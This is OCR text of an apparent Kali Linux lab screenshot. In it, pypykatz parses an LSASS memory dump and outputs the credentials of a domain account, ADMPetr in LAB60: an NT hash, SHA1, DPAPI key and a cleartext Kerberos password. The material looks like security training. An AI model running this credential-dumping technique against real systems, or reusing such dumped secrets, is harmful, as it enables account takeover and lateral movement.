 POD60-Kali
Actions
1 2 3 4
6:48
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 2472932 (25bbe4)
session_id 1
username ADMPetr
domainname LAB60
logon_server WIN-IVQ7KRKL176
logon_time 2024-04-09T03:22:42.530418+00:00
sid S-1-5-21-3644472626-3504805090-275534588-1129
luid 2472932
== MSV ==
Username: ADMPetr
Domain: LAB60
LM: NA
NT: 05df2fd1109e3d3b60f110965f6af128
SHA1: 604b96bb078895c93f327a5af4dd828a3ce55100
DPAPI: 8da972207dd124bb0d478df65b197337
== WDIGEST [25bbe4]==
username ADMPetr
domainname LAB60
password None
== Kerberos ==
Username: ADMPetr
Domain: LAB60.COM
Password: Qq123456
== WDIGEST [25bbe4]==
Network Connections
Ethernet
Home